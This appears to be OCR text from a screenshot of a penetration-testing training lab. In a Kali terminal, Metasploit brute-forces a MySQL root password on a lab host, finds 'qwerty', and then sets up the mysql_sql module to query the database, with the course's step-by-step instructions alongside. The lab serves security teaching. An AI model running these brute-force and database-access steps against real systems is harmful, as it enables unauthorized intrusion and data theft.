 Module 09: Database Penetration Testing Methodology — Mozilla Firefox
https://labclient.labondemand.com/LabClient/aeb6b3ca-09f4-4c10-9565-d7f243a42b15?rc=10
Kali Linux (Internal Network)
Applications Places Terminal Tue 01:13
root@kali: ~
File Edit View Search Terminal Help
rrect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:turtle (Incor
rect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:cool (Incorre
ct: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:diamond (Inco
rrect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:cooper (Incor
rect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:12345 (Incorr
ect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:scorpio (Inco
rrect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[+] 172.20.20.11:3306 - 172.20.20.11:3306 - Success: 'root:qwerty'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) > use auxiliary/admin/mysql/mysql_sql
msf auxiliary(mysql_sql) > set rhosts 172.20.20.11
rhosts => 172.20.20.11
msf auxiliary(mysql_sql) > set username root
username => root
msf auxiliary(mysql_sql) > set password qwerty
password => qwerty
msf auxiliary(mysql_sql) > set SQL show data
, Suppor
ODBCClie
Interacti
15:5d:12
smb-os-discovery:
| OS: Windows 10 Enterprise 10586 (Windows 10 Enterprise 6.3)
Module 09: Database Penetration Testing Methodolog
42 Minutes Remaining
Instructions Resources Help 100%
now use the mysql_sql auxiliary module to
execute MySQL queries like extracting databases.
Type use auxiliary/admin/mysql/mysql_sql
and press Enter.
14. Issue the following commands in msfconsole:
a. set rhost 172.20.20.11
b. set username root
c. set password qwerty
d. set SQL show databases;
32% Tasks Complete
Previous Next: Exercise 2: SQL Injection...
10:43 AM
8/17/2021
CCIE
Llum%20P%C3%ADnter
Kumar%20GIT